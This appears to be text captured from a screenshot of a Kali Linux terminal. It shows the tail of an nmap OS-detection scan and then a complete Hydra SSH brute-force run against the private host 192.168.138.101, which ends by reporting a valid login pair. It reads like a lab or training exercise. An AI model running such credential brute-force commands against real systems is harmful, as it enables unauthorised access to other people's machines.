 OS details: Linux 4.15 - 5.19, OpenWrt 21.02 (Linux 5.4), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT     ADDRESS
1   0.14 ms 192.168.138.101
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2.02 seconds
┌──(kali㉿kali)-[~]
└─$ hydra -L userlist.txt -P passlist.txt 192.168.138.101 ssh -t 4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-05 13:03:17
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9 login tries (l:3/p:3), ~3 tries per task
[DATA] attacking ssh://192.168.138.101:22/
[ATTEMPT] target 192.168.138.101 - login "ubuntu" - pass "Att@ck!" - 1 of 9 [child 0] (0/0)
[ATTEMPT] target 192.168.138.101 - login "ubuntu" - pass "hello" - 2 of 9 [child 1] (0/0)
[ATTEMPT] target 192.168.138.101 - login "ubuntu" - pass "ohmygodimin" - 3 of 9 [child 2] (0/0)
[ATTEMPT] target 192.168.138.101 - login "root" - pass "Att@ck!" - 4 of 9 [child 3] (0/0)
[22][ssh] host: 192.168.138.101   login: ubuntu   password: Att@ck!
[ATTEMPT] target 192.168.138.101 - login "root" - pass "hello" - 5 of 9 [child 0] (0/0)
[ATTEMPT] target 192.168.138.101 - login "root" - pass "ohmygodimin" - 6 of 9 [child 3] (0/0)
[ATTEMPT] target 192.168.138.101 - login "admin" - pass "Att@ck!" - 7 of 9 [child 0] (0/0)
[ATTEMPT] target 192.168.138.101 - login "admin" - pass "hello" - 8 of 9 [child 2] (0/0)
[ATTEMPT] target 192.168.138.101 - login "admin" - pass "ohmygodimin" - 9 of 9 [child 1] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-05 13:03:24
┌──(kali㉿kali)-[~]
└─$